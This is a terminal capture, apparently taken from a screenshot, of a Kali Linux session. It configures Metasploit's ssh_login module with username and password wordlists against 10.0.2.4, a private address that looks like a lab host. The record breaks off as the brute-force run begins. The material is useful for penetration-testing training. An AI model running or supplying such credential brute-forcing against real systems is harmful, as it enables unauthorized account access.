 ┌──(user㉿kali)-[~/Downloads]
└─$ msfconsole -q
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/user/Downloads/usernames.txt
USER_FILE => /home/user/Downloads/usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/user/Downloads/top-usernames-shortlist.txt
PASS_FILE => /home/user/Downloads/top-usernames-shortlist.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted:
none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/user/Downloads/top-usernames-sh no File containing passwords, one per line
ortlist.txt
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/user/Downloads/usernames.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.4:22 - Starting bruteforce